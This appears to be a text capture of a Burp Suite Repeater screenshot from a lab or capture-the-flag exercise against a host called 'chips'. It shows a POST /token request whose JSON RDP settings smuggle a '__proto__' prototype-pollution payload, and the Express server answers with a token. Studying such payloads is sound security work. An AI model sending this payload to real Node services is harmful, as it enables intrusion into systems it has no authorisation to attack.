 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://chips ?
Request
Pretty Raw \n Actions
1 POST /token HTTP/1.1
2 Host: chips
3 Content-Length: 344
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://chips
8 Referer: http://chips/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
14 "connection":
15 {
16 "type":"rdp",
17 "settings":
18 {
19 "hostname":"rdesktop",
20 "username":"abc",
21 "password":"abc",
22 "port":"3389",
23 "security":"any",
24 "ignore-cert":"true",
25 "client-name":"",
26 "console":"false",
27 "initial-program":"",
28 "__proto__":
29 {
30 "pendingContent":"haxhaxhax"
31 }
32 }
33 }
34 }
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 532
5 ETag: W/"214-vGBOCPibYVuEaxBiQyNif1mKzO4"
6 Date: Thu, 18 Mar 2021 16:47:03 GMT
7 Connection: close
8
9 {
"token":"eyJpdiI6ImxWY1lxSHdZQTBLTFBURURtVGpGa0E9PSIsInZhbH
UczQ2TkRKNUc2OCs3ZlpBPT0ifQ=="
}
Search... 0 matches
INSPECTOR
Done 741 bytes | 146 millis